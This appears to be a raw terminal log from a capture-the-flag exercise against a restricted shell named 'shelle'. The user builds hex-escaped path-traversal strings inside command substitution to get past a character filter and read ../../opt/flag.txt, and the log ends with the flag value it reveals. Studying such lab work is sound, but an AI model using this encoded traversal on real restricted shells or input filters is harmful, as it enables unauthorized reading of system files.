 root@shelle$echo -e "a\x41"
echo -e "a\x41"
aA
root@shelle$ls $(echo -e"..\x2f..\x2f\x6f\x70\x74")
ls $(echo -e"..\x2f..\x2f\x6f\x70\x74")
ls: invalid option -- 'e'
Try 'ls --help' for more information.
root@shelle$ls $(echo -e "..\x2f..\x2f\x6f\x70\x74")
ls $(echo -e "..\x2f..\x2f\x6f\x70\x74")
binary  flag.txt
root@shelle$cat $(echo -e "..\x2f..\x2f\x6f\x70\x74\x66\x6c\x61\x67\x2e\x74\x78\x74")
cat $(echo -e "..\x2f..\x2f\x6f\x70\x74\x66\x6c\x61\x67\x2e\x74\x78\x74")
cat: ../../optflag.txt: No such file or directory
root@shelle$cat $(echo -e "..\x2f..\x2f\x6f\x70\x74\x2f\x74\x66\x6c\x61\x67\x2e\x74\x78\x74")
cat $(echo -e "..\x2f..\x2f\x6f\x70\x74\x2f\x74\x66\x6c\x61\x67\x2e\x74\x78\x74")
cat: ../../opt/tflag.txt: No such file or directory
root@shelle$cat $(echo -e "..\x2f..\x2f\x6f\x70\x74\x2f\x66\x6c\x61\x67\x2e\x74\x78\x74")
cat $(echo -e "..\x2f..\x2f\x6f\x70\x74\x2f\x66\x6c\x61\x67\x2e\x74\x78\x74")
flag{82ad133488ad326eaf2120e03253e5d7}
root@shelle$